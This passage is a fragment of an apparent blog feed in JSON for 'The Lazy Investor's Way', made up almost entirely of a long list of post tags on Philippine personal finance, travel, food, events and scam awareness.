Adaptation"},{"term":"Heneral Luna"},{"term":"Herbal"},{"term":"Heritage Advocacy"},{"term":"Higher Education"},{"term":"Higher Education are Luxury Brands"},{"term":"Highest Paying Jobs"},{"term":"Highlands"},{"term":"Hike"},{"term":"Himo"},{"term":"Hobby"},{"term":"Homeless"},{"term":"Hospital"},{"term":"Hotel Elizabeth"},{"term":"Hour"},{"term":"House and Lot"},{"term":"How to Pay Online"},{"term":"How to Vote in PH 2016 Elections"},{"term":"How to adult"},{"term":"Hub"},{"term":"Hugs"},{"term":"Humanitarian"},{"term":"Hysteria"},{"term":"IBP"},{"term":"ICT"},{"term":"IE Council"},{"term":"IPO"},{"term":"IRA"},{"term":"IT Jobs"},{"term":"IT-BPO"},{"term":"Idea"},{"term":"Idea of Fun"},{"term":"Ignite Blog Project"},{"term":"Igotan"},{"term":"Iloilo"},{"term":"Iloilo Bloggers"},{"term":"Impact Investing"},{"term":"In the Media"},{"term":"Inambakan"},{"term":"Inambakan Falls"},{"term":"Inception"},{"term":"Industrial Engineer"},{"term":"Infant"},{"term":"Influencial Bloggers"},{"term":"Information Security"},{"term":"Information Sharing"},{"term":"Information age"},{"term":"Inherit"},{"term":"Initial Coin Offerings"},{"term":"Initial Public Offerings"},{"term":"Installment Payments"},{"term":"Integrated Bar of the Philippines"},{"term":"Intel Easy Steps"},{"term":"Intel Philippines"},{"term":"Intercon"},{"term":"International"},{"term":"International Podcast Day"},{"term":"Internet Marketing Company"},{"term":"Internet Security"},{"term":"Intosan"},{"term":"Invest with the Crowd"},{"term":"Investing.Global Investing"},{"term":"Investments as Gifts"},{"term":"Ishie Toledo"},{"term":"Isla Sugbu Seafood City"},{"term":"Islands Banca"},{"term":"Ito ang araw mo"},{"term":"JENNIE"},{"term":"JISOO"},{"term":"Jamby Madrigal"},{"term":"Japanese Food"},{"term":"Japanese Restaurant"},{"term":"Jasmine Curtis-Smith"},{"term":"Jejemon"},{"term":"Jejes"},{"term":"Jejomar ‘Jojo’ Binay"},{"term":"Jenny Lea Tan"},{"term":"Jenny Menchavez"},{"term":"Jingle"},{"term":"Job Fair"},{"term":"Job Hunt"},{"term":"Job Opening"},{"term":"Job Post"},{"term":"Joe Jonas"},{"term":"Joe Jonas Live"},{"term":"Joe Jonas in Cebu"},{"term":"Jogging"},{"term":"Joint Venture"},{"term":"Jose Rizal"},{"term":"Journal"},{"term":"Jowanah Lyn Nacar"},{"term":"Joy"},{"term":"Juice"},{"term":"Julie's Bakeshop"},{"term":"Jullian Sibi"},{"term":"July"},{"term":"July 4th"},{"term":"June 12"},{"term":"K-Pop"},{"term":"KMC Solutions"},{"term":"KPop"},{"term":"Ka Bino"},{"term":"Kabang"},{"term":"Kabang Falls"},{"term":"Kabang River"},{"term":"Kabilin"},{"term":"Kabukalan Spring"},{"term":"Kabutongan Falls"},{"term":"Kaizen"},{"term":"Kalo-kalo peak"},{"term":"Kan-irag"},{"term":"Kandungaw"},{"term":"Kapatid"},{"term":"Kapayas"},{"term":"Karla Singson"},{"term":"Karting"},{"term":"Kartzone"},{"term":"Kasambahay"},{"term":"Kawa"},{"term":"Kawa Falls"},{"term":"Kawasan"},{"term":"Kawasan Falls"},{"term":"Ken Michael Jon Taarup"},{"term":"Kenneth Cobonpue"},{"term":"Kevin Ray Chua"},{"term":"Kickstart"},{"term":"Killer content ideas"},{"term":"Kirstienne Ishia Marie Toledo"},{"term":"Klook"},{"term":"KonsultaMD"},{"term":"Korea"},{"term":"Korean Film Festvial"},{"term":"Kublai Khan"},{"term":"Kumprahan SuperMerkado"},{"term":"Kung Fu"},{"term":"Kuripot"},{"term":"LASER Test"},{"term":"LISA"},{"term":"LTS"},{"term":"Labor"},{"term":"Lambug"},{"term":"Lanaya"},{"term":"Land"},{"term":"Land Grab"},{"term":"Landmark"},{"term":"Lantawan Peak"},{"term":"Larry Platt"},{"term":"Lasik"},{"term":"Lawaan"},{"term":"Lawyer"},{"term":"Layoff"},{"term":"Lead Generation"},{"term":"Leaders of Change Summit"},{"term":"Leadership and Innovation"},{"term":"Learning and Development"},{"term":"Lecture"},{"term":"Legaspi"},{"term":"Legend of Korra"},{"term":"Leisure"},{"term":"Lent"},{"term":"Liempo"},{"term":"Lifebook"},{"term":"Like"},{"term":"Like Pages"},{"term":"Like a Boss"},{"term":"Lilo-an"},{"term":"Linemen"},{"term":"List"},{"term":"Live"},{"term":"Live to Move"},{"term":"LiveBrighter"},{"term":"Livelihood"},{"term":"Loan Financing"},{"term":"Lobby Lounge"},{"term":"Local"},{"term":"Logistics"},{"term":"Logon"},{"term":"Logos Hope"},{"term":"Los Angeles"},{"term":"Love month"},{"term":"Lugsangan Peak"},{"term":"Lunch"},{"term":"Lupang Hinirang"},{"term":"Luxury Brands"},{"term":"Lyrics"},{"term":"MBA"},{"term":"MLuillier"},{"term":"MRI"},{"term":"MV Logos Hope"},{"term":"Maceda Law"},{"term":"Madness"},{"term":"Magazine"},{"term":"Mago Peak"},{"term":"Mahi"},{"term":"Mail order bride"},{"term":"Make"},{"term":"Make your own Havaianas"},{"term":"Makeathon"},{"term":"Making Waves"},{"term":"Malabuyoc"},{"term":"Malagos"},{"term":"Malapascua"},{"term":"Malapascua Island"},{"term":"Malasakit"},{"term":"Malaysia"},{"term":"Malaysian"},{"term":"Malls"},{"term":"Malwares"},{"term":"Mambaling"},{"term":"Mamma Maria's Pizza"},{"term":"Mandani Bay Community"},{"term":"Manga"},{"term":"Mangasang Falls"},{"term":"Manna"},{"term":"Mantalongon"},{"term":"Mantayupan"},{"term":"Manufacturing"},{"term":"Mar Roxas"},{"term":"Marco Polo Parkplace"},{"term":"Margarita's Family Cuisine"},{"term":"Maria Reyna Sabandal"},{"term":"Mariejo Sevilla"},{"term":"Mark Razonable"},{"term":"Market"},{"term":"Market Crash"},{"term":"Marketing Campaign"},{"term":"Marlin"},{"term":"Marlin Beach Resort"},{"term":"Mary Gretchen Tamarra"},{"term":"Mass"},{"term":"Masters"},{"term":"Masters Degree"},{"term":"Masters Tower Cebu"},{"term":"Mateo Luga"},{"term":"Math"},{"term":"Matters of the Heart"},{"term":"Max's Fried Chicken"},{"term":"Maxicare"},{"term":"May 2016 PH Elections"},{"term":"Maya"},{"term":"Maybank"},{"term":"Mayweather vs. Pacquiao"},{"term":"Meaningful Banking"},{"term":"Media Company"},{"term":"Medical Fraud"},{"term":"Mega Cebu"},{"term":"Melaleuca Tree Oil"},{"term":"Meme"},{"term":"Merrell"},{"term":"Metal"},{"term":"Metal Rabbit"},{"term":"Metrobank"},{"term":"Michael Jackson"},{"term":"Micro Small Medium Enterprises"},{"term":"Micro-Grid"},{"term":"MicroATM"},{"term":"Microsoft"},{"term":"Mike Rama"},{"term":"Military"},{"term":"MindPro"},{"term":"Mindset"},{"term":"Ming Mori"},{"term":"Ming-Mori"},{"term":"Minimalism"},{"term":"Minions"},{"term":"Minute Maid"},{"term":"Misinformation"},{"term":"Miss Cebu 2012"},{"term":"Miss Universe 2010"},{"term":"Mitsuyado Sei-men"},{"term":"Mivela Garden Residences"},{"term":"Mobil App"},{"term":"Mobile Airtime Recharge"},{"term":"Mocha Blends"},{"term":"Molave Highlands"},{"term":"Money lessons"},{"term":"Mongolian Food"},{"term":"Monsters"},{"term":"Moon Cafe"},{"term":"Moonwalk"},{"term":"More Fun"},{"term":"More Fun in the Philippines"},{"term":"Mormon"},{"term":"Mother"},{"term":"Motor Taxi"},{"term":"Mount Mago"},{"term":"Movement"},{"term":"Movie"},{"term":"Moving"},{"term":"Moymoy Palaboy"},{"term":"Mr Lapu Lapu"},{"term":"Mt. Kan-irag"},{"term":"Mt. Kapayas"},{"term":"Mt. Lanaya"},{"term":"Mt. Naupa"},{"term":"Muki Paca"},{"term":"Museo Sugbo"},{"term":"Musicfest"},{"term":"MyJoy"},{"term":"Mynimo.com"},{"term":"NCCA"},{"term":"NGO"},{"term":"Naga"},{"term":"Nation of Servants"},{"term":"National Anthem"},{"term":"National Bird"},{"term":"Natural Heritage"},{"term":"Naupa"},{"term":"Need"},{"term":"Negosyo"},{"term":"Negosyo Center"},{"term":"Neobux"},{"term":"NetSuite"},{"term":"Netherlands"},{"term":"Networks"},{"term":"New"},{"term":"New Year New Life"},{"term":"New business"},{"term":"Next-gen everest"},{"term":"Night Run"},{"term":"Ninoy Aquino"},{"term":"No Entrepreneur is an Island"},{"term":"Nominations"},{"term":"North Dakota"},{"term":"Nuffnang"},{"term":"Nuffnang Philippines"},{"term":"Nursing"},{"term":"Nutrition Month"},{"term":"OGAWA"},{"term":"OLX"},{"term":"OLX Philippines"},{"term":"OSINT"},{"term":"OU CAN'T SAVE 80 MILLION FILIPINOS! BUY YOU CAN BUILD ME A PARK"},{"term":"Octoberfest"},{"term":"Offline"},{"term":"Ogie Alcasid"},{"term":"Oktoberfest"},{"term":"Olio"},{"term":"Olio Bar and Restaurant"},{"term":"Olympics"},{"term":"Olympus"},{"term":"One Mandani Bay"},{"term":"Online Gaming"},{"term":"Online Gaming Addiction"},{"term":"Online Piracy"},{"term":"Online Surveys"},{"term":"Online Tools"},{"term":"Opeak"},{"term":"Open Source Intelligence"},{"term":"Open bar"},{"term":"Opinion"},{"term":"Opportunities"},{"term":"Opportunity Loss"},{"term":"Optimism"},{"term":"Original Musical"},{"term":"Ormoc"},{"term":"Oslob"},{"term":"Otaku"},{"term":"Otaku Fest"},{"term":"Overcoming Depression"},{"term":"Overpass"},{"term":"Overseas Filipino Worker"},{"term":"Ownership experience"},{"term":"PH Benefits"},{"term":"PH startup scene"},{"term":"PINO Restaurant"},{"term":"PLDT Best Buy Bundle"},{"term":"PNOY"},{"term":"POD5"},{"term":"PPC"},{"term":"PR."},{"term":"PR.Human Resources"},{"term":"PUV"},{"term":"PUV Modernization"},{"term":"Pacquiao Bread"},{"term":"Paluto"},{"term":"Panic Attacks"},{"term":"Papal Visit"},{"term":"Parade"},{"term":"Paradigm shift"},{"term":"Parkplace"},{"term":"Pasarelle Numeriques"},{"term":"Patis"},{"term":"Patricia Monique Paca"},{"term":"PayTax"},{"term":"Paypal"},{"term":"People Management"},{"term":"People's Park"},{"term":"Peranormal Activity"},{"term":"Personal Brand"},{"term":"Personal Equity \u0026 Retirement"},{"term":"Personal finance Philippines"},{"term":"Phablet"},{"term":"Philipines"},{"term":"Philippine Eagle"},{"term":"Philippine Eagle Center"},{"term":"Philippine Eagle Foundation"},{"term":"Philippine Growth"},{"term":"Philippine Taxes"},{"term":"Philippine Treasury Bonds"},{"term":"Phishing"},{"term":"Phoebe Jen Indino"},{"term":"Phoenix"},{"term":"Phone"},{"term":"Phone Numbers"},{"term":"Phone Systems"},{"term":"Photoblog"},{"term":"Physical Health"},{"term":"Pick Up Lines"},{"term":"Pickup trucks"},{"term":"Pig"},{"term":"Pig Out"},{"term":"Pilipinas Natin"},{"term":"PinasForward"},{"term":"PinasForward Forum"},{"term":"Pino"},{"term":"Pinoy Basketball"},{"term":"Pinoy Musical"},{"term":"Piolo Pascual"},{"term":"Piracy"},{"term":"Pit Senyor"},{"term":"Pitching"},{"term":"Pityak"},{"term":"Pityak Falls"},{"term":"Plantersbank"},{"term":"Planting"},{"term":"Plastics"},{"term":"Podcast Network Asia"},{"term":"Podcast Philippines"},{"term":"Poems"},{"term":"Pokemon Go"},{"term":"Policy"},{"term":"Poor"},{"term":"Pope Francis"},{"term":"Pope Francis Lessons"},{"term":"Pope Francis Quotes"},{"term":"Porcupines"},{"term":"Pork"},{"term":"Portfolio"},{"term":"Portfolio Management"},{"term":"Post Truth"},{"term":"Power"},{"term":"Power Plant"},{"term":"Prayer"},{"term":"Premium"},{"term":"Premyo Bonds"},{"term":"Prepper"},{"term":"President"},{"term":"Press Conference"},{"term":"Prices"},{"term":"Pride"},{"term":"Priland"},{"term":"Prince Warehouse Club"},{"term":"Private Transport"},{"term":"Production"},{"term":"Profits"},{"term":"Promo"},{"term":"Propaganda"},{"term":"Property Management"},{"term":"Proposal"},{"term":"Protected Seascape"},{"term":"Provident Fund"},{"term":"Province"},{"term":"Psychotherapy"},{"term":"Pueblo Verde"},{"term":"Pulpy"},{"term":"Purpose"},{"term":"Puso"},{"term":"Pusu"},{"term":"Pyrofest"},{"term":"Quesadilla"},{"term":"Quiz"},{"term":"Quiz Bowl"},{"term":"Quotes ni Bob Ong"},{"term":"R.O.X."},{"term":"RANPX"},{"term":"REIT"},{"term":"REIT investing"},{"term":"RESCYouth"},{"term":"RFP Institute"},{"term":"ROI"},{"term":"ROSE"},{"term":"Race"},{"term":"Radiation medicine"},{"term":"Radio"},{"term":"Raffle"},{"term":"Ramon Bautista Quotes"},{"term":"Raz"},{"term":"Razilee Rae"},{"term":"Razilee Rae Ligaray"},{"term":"Real Estate Broker"},{"term":"Real Estate Bubble"},{"term":"Real Estate Investment Trusts"},{"term":"Real Estate Law"},{"term":"Realty Installment Buyer Protection Act"},{"term":"Rebirth"},{"term":"Recital"},{"term":"Recording"},{"term":"Red Box"},{"term":"Red Mango"},{"term":"Refunds"},{"term":"Registered Financial Planner"},{"term":"Regulation"},{"term":"Rehab"},{"term":"Relief Operation"},{"term":"Religious tourism"},{"term":"Rent"},{"term":"Rent pricing"},{"term":"Repair"},{"term":"Reputation"},{"term":"Residences"},{"term":"Rest"},{"term":"Resto"},{"term":"Retail"},{"term":"Retail Treasury Bonds"},{"term":"Revenue"},{"term":"Rhyle Clifford Sayat"},{"term":"Rice"},{"term":"Richard Gordon"},{"term":"Richard Yap"},{"term":"Roberto Aboitiz"},{"term":"Rock Climb"},{"term":"Rock and a hard place"},{"term":"Ronda"},{"term":"Rosa Belarmino"},{"term":"Runilla"},{"term":"Russian Music"},{"term":"SAP"},{"term":"SEA"},{"term":"SEC"},{"term":"SLR"},{"term":"SM Trade Hall"},{"term":"SMART"},{"term":"SMEs insurance"},{"term":"STILL"},{"term":"SUGOD"},{"term":"SUV"},{"term":"Sa Tesda may choice ka"},{"term":"Sacred Heart School – Ateneo de Cebu"},{"term":"Safety Fiesta"},{"term":"Safety and Hygiene"},{"term":"Saint"},{"term":"SalPay"},{"term":"Salarium"},{"term":"Salary in the Philippines"},{"term":"Salesforce"},{"term":"Sam Milby"},{"term":"Samboan"},{"term":"San Francisco"},{"term":"San Remigio Beach Club"},{"term":"Sandwich Generation"},{"term":"Sangtuwaryo"},{"term":"Sari-sari Store"},{"term":"Save Costs"},{"term":"Schedules"},{"term":"Scholarship"},{"term":"Schooling"},{"term":"Seafood"},{"term":"Search Engine Optimization"},{"term":"Season 6"},{"term":"Season of Lent"},{"term":"Seats"},{"term":"Seattle's Best"},{"term":"Secret"},{"term":"Security"},{"term":"Security Guards"},{"term":"Selah Marie Cacanog Labay"},{"term":"Self Investment"},{"term":"Self Published Author"},{"term":"Self Publishing"},{"term":"Semana Santa"},{"term":"Senior Care"},{"term":"Series"},{"term":"Shakeys"},{"term":"Shame"},{"term":"ShareASale"},{"term":"Sharing"},{"term":"Ship"},{"term":"Shoebox Caravan"},{"term":"Shop"},{"term":"Shrek"},{"term":"Sigwa"},{"term":"Silver Run"},{"term":"Silver Stone"},{"term":"Sim Registration Act"},{"term":"Sim registration"},{"term":"Sinag Awards"},{"term":"Sinebuano"},{"term":"Singapore"},{"term":"Singing"},{"term":"Singles Appreciation Day"},{"term":"Sinulog 2012"},{"term":"Sinulog 2023"},{"term":"Sirao"},{"term":"Sirao Peak"},{"term":"Sister"},{"term":"Sister's Day"},{"term":"Sitti Navarro"},{"term":"Sky All-in Box"},{"term":"Slaughterhouse"},{"term":"Slow Internet"},{"term":"Small Business Loan"},{"term":"Smart car"},{"term":"Smartbook"},{"term":"Snacks"},{"term":"Social Engineering"},{"term":"Social Media Fatigue"},{"term":"Social Media Influencers Summit 2013"},{"term":"Social Utility"},{"term":"Socialized Condo"},{"term":"Socialized Housing"},{"term":"Societal Impact"},{"term":"Software"},{"term":"Solo"},{"term":"Something"},{"term":"Something old"},{"term":"Songwriting"},{"term":"Soul Searching"},{"term":"Sparksfest"},{"term":"Sparkz Restautant"},{"term":"Speak"},{"term":"Speculation"},{"term":"Speculative Investment"},{"term":"Spell"},{"term":"SpellDial"},{"term":"Spiderman"},{"term":"Spoilers"},{"term":"Sta. Fe"},{"term":"Staff Leasing"},{"term":"Starbucks Planner"},{"term":"State of the Nation Address"},{"term":"Staycation"},{"term":"Stock Market investing"},{"term":"Student"},{"term":"Study"},{"term":"Stylist Shears"},{"term":"Sugbu"},{"term":"Sukhvinder Singh"},{"term":"Sumilon"},{"term":"Sumilon Bluewater Island Resort"},{"term":"Sumilon Island"},{"term":"Sun Life ASCP"},{"term":"Sun Life Asia Service Centre"},{"term":"Sun Star"},{"term":"Supervisor Team Building"},{"term":"Surgery"},{"term":"Survey"},{"term":"Surveying"},{"term":"Surveys Online"},{"term":"Survival"},{"term":"Sustainable Energy"},{"term":"Sweepstakes"},{"term":"Swish"},{"term":"SwissClear Global"},{"term":"Systems Analysis"},{"term":"T.Padilla"},{"term":"TESDA"},{"term":"TEVSAPHIL"},{"term":"TGI Friday's"},{"term":"TIM"},{"term":"Tablea"},{"term":"Tablet"},{"term":"Tacos"},{"term":"Tagalog"},{"term":"Tagbao"},{"term":"Tanon Strait"},{"term":"Tara Rose Donayre"},{"term":"Tasting"},{"term":"Tatti Anog"},{"term":"Tax Advantaged Investments"},{"term":"Tax news"},{"term":"Taxes"},{"term":"Tea"},{"term":"Tea Shop"},{"term":"Teacher's Day"},{"term":"Tech Business"},{"term":"Tech Mahindra"},{"term":"Tech events"},{"term":"Tech-Voc"},{"term":"Technical-Vocational"},{"term":"Techno Business Park"},{"term":"Technology enabled investing"},{"term":"Technology for Good"},{"term":"Teleperformance"},{"term":"Temple"},{"term":"Tentay Patis"},{"term":"Terminal"},{"term":"Terra"},{"term":"Terraces"},{"term":"Text Scams"},{"term":"The Abaca Group"},{"term":"The Company"},{"term":"The Fair Trade Shop"},{"term":"The Grand Majestic"},{"term":"The Only Low Risk Investment with 100% guaranteed returns"},{"term":"The Pad"},{"term":"The Preston"},{"term":"The Silver Run"},{"term":"Tickets"},{"term":"Tinubdan Falls"},{"term":"To do list"},{"term":"To the Stars"},{"term":"Tokyo Olympics"},{"term":"Toong"},{"term":"Torre Peak"},{"term":"Tour Packages"},{"term":"Tower Burger"},{"term":"Town"},{"term":"Townhouse"},{"term":"Towns"},{"term":"Trade"},{"term":"Traffic Kaayo"},{"term":"Training as a sertvice"},{"term":"Translate"},{"term":"Translation"},{"term":"Translator"},{"term":"Travel Agency"},{"term":"Travel App"},{"term":"Travel Blog"},{"term":"Travel Deals"},{"term":"Travel Guide"},{"term":"Travel Stops"},{"term":"Treasury Bill"},{"term":"Treasury Bonds"},{"term":"Trek"},{"term":"Trial"},{"term":"Triennial Awards"},{"term":"Trolls"},{"term":"Tropical Futures Forum"},{"term":"Tsiboom"},{"term":"Tsiboom Native Restaurant"},{"term":"Tsim Sha Tsui"},{"term":"Tsunami"},{"term":"Tubô Cebu Art Fair"},{"term":"Tumalog"},{"term":"Tumalog Falls"},{"term":"UCC"},{"term":"UCC Cafe"},{"term":"UITF"},{"term":"UK"},{"term":"UN Climate Change Conference"},{"term":"UP Diliman"},{"term":"UPS"},{"term":"US"},{"term":"US Embassy"},{"term":"USPF-Rizal"},{"term":"Ultimate PC Fair 2009"},{"term":"Understanding and Avoiding Agribusiness Scams"},{"term":"Ungo Running"},{"term":"University"},{"term":"University of the Philippines"},{"term":"Unlimited Networks of Opportunities"},{"term":"Upskilling"},{"term":"Urban Development"},{"term":"Urban Dictionary"},{"term":"Urban Planning"},{"term":"Used Cars"},{"term":"Users"},{"term":"Utilize"},{"term":"V1BE"},{"term":"VFFI"},{"term":"VUDU"},{"term":"VUL"},{"term":"Vaio"},{"term":"Value Investing"},{"term":"Vanderbuilt"},{"term":"Variable unit linked"},{"term":"Vegetable Seeds"},{"term":"Ventilators"},{"term":"Venture Capitalist"},{"term":"Vernie"},{"term":"Vernie Naraja"},{"term":"Vernon Joseph Go"},{"term":"Vice President"},{"term":"Vices"},{"term":"Video Gadget"},{"term":"Vinder"},{"term":"Virtual Escape Room"},{"term":"Virus"},{"term":"Visayan"},{"term":"Viu"},{"term":"Volunteer"},{"term":"Volunteerism"},{"term":"Voter's Election Guide"},{"term":"WED"},{"term":"WEF"},{"term":"WISP plus"},{"term":"WWD"},{"term":"WatchPad"},{"term":"Water"},{"term":"Water Dragon"},{"term":"Waterk"},{"term":"Waterpark"},{"term":"WePad"},{"term":"Web Design"},{"term":"Web host"},{"term":"Webinar"},{"term":"Weight"},{"term":"What does influencer marketing mean"},{"term":"When I die file"},{"term":"Where did your money go"},{"term":"Where to invest"},{"term":"Why Colon Street Floods"},{"term":"WiFi"},{"term":"Wicked Dreams"},{"term":"Win"},{"term":"Windows 7"},{"term":"Winds of Winter"},{"term":"Wing Chun"},{"term":"Winning"},{"term":"Wireless Stick"},{"term":"Wishlist"},{"term":"Words"},{"term":"Work from Anywhere"},{"term":"World Bloggers' Day"},{"term":"World Economic Forum"},{"term":"World No Tobacco Day"},{"term":"Worst Experiences"},{"term":"Write to ignite blogging project"},{"term":"Write to ignite blogging project season 2"},{"term":"X-Men"},{"term":"X-Men: Dark Phoenix"},{"term":"Xbox"},{"term":"Y101"},{"term":"YMA"},{"term":"Yahoo"},{"term":"Yahoo Philippines"},{"term":"Yakiniku"},{"term":"Yap-Sandiego Ancestral home"},{"term":"Year of the Pig"},{"term":"Year of the dog"},{"term":"Yeng Constantino"},{"term":"Yess Yaman!"},{"term":"You're in Good Hands"},{"term":"Young People"},{"term":"Your Singapore"},{"term":"Youth Issues"},{"term":"Youth Talk"},{"term":"Youtube"},{"term":"Yummy"},{"term":"Yutang Tabunon"},{"term":"Zach Nelson"},{"term":"ZenFone Max Pro M2"},{"term":"Zenfone"},{"term":"Zinger"},{"term":"aTokens.com"},{"term":"abuse"},{"term":"accident"},{"term":"accident product"},{"term":"adulting guide"},{"term":"alcohol"},{"term":"anybody"},{"term":"asset"},{"term":"attention"},{"term":"augmented reality"},{"term":"be aware"},{"term":"beachtown"},{"term":"beachtown residences"},{"term":"beta"},{"term":"beware"},{"term":"beyond sport"},{"term":"bills payment"},{"term":"bitcoin"},{"term":"black friday"},{"term":"blog project"},{"term":"board of investment"},{"term":"bohol real estate"},{"term":"boi"},{"term":"book launch"},{"term":"brexit"},{"term":"bullion"},{"term":"business finance"},{"term":"business process solutions"},{"term":"buyer rights"},{"term":"canyoneering"},{"term":"canyoning"},{"term":"car technology"},{"term":"cash in"},{"term":"cebu creators day"},{"term":"champions"},{"term":"chat with a vet"},{"term":"cheap bites"},{"term":"cold spring"},{"term":"company stocks"},{"term":"cons"},{"term":"copycat"},{"term":"corporate bonds"},{"term":"counterfeit"},{"term":"create"},{"term":"creator economy"},{"term":"creators day"},{"term":"crowd funding"},{"term":"currency"},{"term":"cut"},{"term":"cybersecurity"},{"term":"dannea moneva"},{"term":"deals"},{"term":"dear survivor"},{"term":"decluttering"},{"term":"design"},{"term":"diabetes awareness"},{"term":"digital applications"},{"term":"digital insurance"},{"term":"digital transformation"},{"term":"discounts and deals"},{"term":"discussion"},{"term":"doge"},{"term":"driving"},{"term":"due diligence"},{"term":"e-book"},{"term":"eBloc2"},{"term":"eGWEN"},{"term":"eReader"},{"term":"early"},{"term":"earnings"},{"term":"employees"},{"term":"employer stock"},{"term":"employment training"},{"term":"encouragement"},{"term":"endowment effect"},{"term":"events in manila"},{"term":"exploitation"},{"term":"eyefloaters"},{"term":"eyp.ph"},{"term":"fake online job offers"},{"term":"fake prize"},{"term":"fear based scams"},{"term":"feeder"},{"term":"feeder fund"},{"term":"fiesta loan"},{"term":"fight against diabetes"},{"term":"fighting online piracy"},{"term":"filipino cuisine"},{"term":"filipino food"},{"term":"finances"},{"term":"financial advisor"},{"term":"financial guilt tripping"},{"term":"financial illiteracy"},{"term":"financial knowledge"},{"term":"financial liter"},{"term":"financial planner"},{"term":"financial salesperson"},{"term":"fire monkey"},{"term":"fire rabbit"},{"term":"fiscal"},{"term":"floaters"},{"term":"food delivery"},{"term":"foodie"},{"term":"free online courses"},{"term":"freelancers"},{"term":"fund"},{"term":"fund of funds"},{"term":"fuse lending"},{"term":"future jobs"},{"term":"game"},{"term":"gig economy"},{"term":"give"},{"term":"global health crisis"},{"term":"government pension"},{"term":"group life insurance"},{"term":"guide to adulting"},{"term":"guilt trip"},{"term":"habits"},{"term":"hacks"},{"term":"hair"},{"term":"haircut"},{"term":"health expense"},{"term":"health hub"},{"term":"health workers"},{"term":"healthy ageing"},{"term":"healthy eating"},{"term":"herbalife"},{"term":"herbalife nutrition"},{"term":"hidden costs"},{"term":"hospitalization"},{"term":"how businesses benefit from life insurance on employees"},{"term":"how to be friends"},{"term":"how to be useful to others"},{"term":"humor"},{"term":"hustle"},{"term":"hype"},{"term":"iMEZ"},{"term":"iPhone 4S"},{"term":"iPhone App"},{"term":"iStore"},{"term":"iblog6"},{"term":"identity theft"},{"term":"iflix"},{"term":"iflix ph"},{"term":"illegal LPGs"},{"term":"impactful stories"},{"term":"incentives"},{"term":"income tax"},{"term":"influencer"},{"term":"international travel festival"},{"term":"investing in employers company stocks"},{"term":"investment news hype"},{"term":"investment picks"},{"term":"investment safe haven"},{"term":"ipod"},{"term":"irrational"},{"term":"ivoteiblog"},{"term":"jeepney"},{"term":"job scams"},{"term":"job seekers"},{"term":"job-skills matching"},{"term":"juanvote"},{"term":"katkat"},{"term":"keep children safe"},{"term":"keep schoolchildren safe from online sexual exposure"},{"term":"kimchi"},{"term":"kindness"},{"term":"kindred hearts"},{"term":"land scam"},{"term":"latin"},{"term":"lazada"},{"term":"life insurance on employees"},{"term":"life lessons"},{"term":"lifting strap"},{"term":"loan offer"},{"term":"lottery scams"},{"term":"love letters"},{"term":"low risk"},{"term":"lower electricity costs"},{"term":"luxury boutique hotel"},{"term":"luxury condominium"},{"term":"make money in the world of cosplay"},{"term":"make money with pokemon go"},{"term":"make the best happen"},{"term":"mantra"},{"term":"marie kondo"},{"term":"marketing strategy"},{"term":"meaning of influencer"},{"term":"medical treatment costs"},{"term":"medicine delivery"},{"term":"mental health matters"},{"term":"menu"},{"term":"mining"},{"term":"mobile game"},{"term":"mobile gaming"},{"term":"mobility"},{"term":"money taboo"},{"term":"money talk"},{"term":"more love letters"},{"term":"mortgage redemption insurance"},{"term":"multiply"},{"term":"new economy"},{"term":"nobody"},{"term":"non-life insurance"},{"term":"obsession"},{"term":"old scams"},{"term":"on-demand logistics"},{"term":"online buy and sell"},{"term":"online courses"},{"term":"online currency"},{"term":"online marketing strategy"},{"term":"online revolution"},{"term":"online vet"},{"term":"operation smile"},{"term":"osemeña peak"},{"term":"pain"},{"term":"patience"},{"term":"payoneer"},{"term":"pension"},{"term":"pera"},{"term":"pera law"},{"term":"pet business"},{"term":"pet care"},{"term":"pet insurance"},{"term":"pet owners"},{"term":"piggyback investing"},{"term":"plan international"},{"term":"positive"},{"term":"positive life"},{"term":"positive well-being"},{"term":"post pandemic"},{"term":"primary care center"},{"term":"prize scams"},{"term":"property investmentCheap Real Estate"},{"term":"pros"},{"term":"proven content ideas"},{"term":"publishing"},{"term":"raid"},{"term":"read out loud"},{"term":"reading"},{"term":"recruitment practices"},{"term":"report"},{"term":"resort development"},{"term":"retire"},{"term":"retire early"},{"term":"retirement planning"},{"term":"rise"},{"term":"safe driving program"},{"term":"safe havens"},{"term":"sakto loans"},{"term":"saving for retirement"},{"term":"scam alerts"},{"term":"scammers"},{"term":"seasonal events"},{"term":"secondhand items"},{"term":"seedin"},{"term":"self awareness"},{"term":"self care"},{"term":"self love"},{"term":"self-awareness"},{"term":"service provider"},{"term":"sexual exposure"},{"term":"shell"},{"term":"shop the universe"},{"term":"short stories"},{"term":"shuffle"},{"term":"sideline"},{"term":"silver lining"},{"term":"sim swap scam"},{"term":"socmed content creators"},{"term":"solid financial foundation"},{"term":"somebody"},{"term":"something new"},{"term":"south east asian food"},{"term":"spark joy"},{"term":"spending"},{"term":"spending diets"},{"term":"sponsored"},{"term":"sport for social change"},{"term":"spring"},{"term":"stock ownership"},{"term":"taas"},{"term":"taboo"},{"term":"taboo topic"},{"term":"talisay city marathon"},{"term":"tester"},{"term":"time"},{"term":"time freedom"},{"term":"train"},{"term":"training platform"},{"term":"training portal"},{"term":"transaction"},{"term":"travel festival"},{"term":"travel. travel fest"},{"term":"trends"},{"term":"truck"},{"term":"trust"},{"term":"unionbank"},{"term":"unit investment trust fund"},{"term":"unplug"},{"term":"urban gardening"},{"term":"vaccine"},{"term":"vet clinics"},{"term":"veterinary"},{"term":"veterinary business"},{"term":"virus fraud"},{"term":"vitamins"},{"term":"vuls"},{"term":"walk"},{"term":"walk away"},{"term":"warning"},{"term":"wealth management"},{"term":"wealth protection"},{"term":"web hosting"},{"term":"well-being"},{"term":"what is more powerful than financial knowledge"},{"term":"worker's investment"},{"term":"worthy investment"},{"term":"writing project"},{"term":"yamba"},{"term":"yamba.rocks"},{"term":"year of the monkey"}],"title":{"type":"text","$t":"The Lazy Investor's Way"},"subtitle":{"type":"html","$t":"Business, Personal + 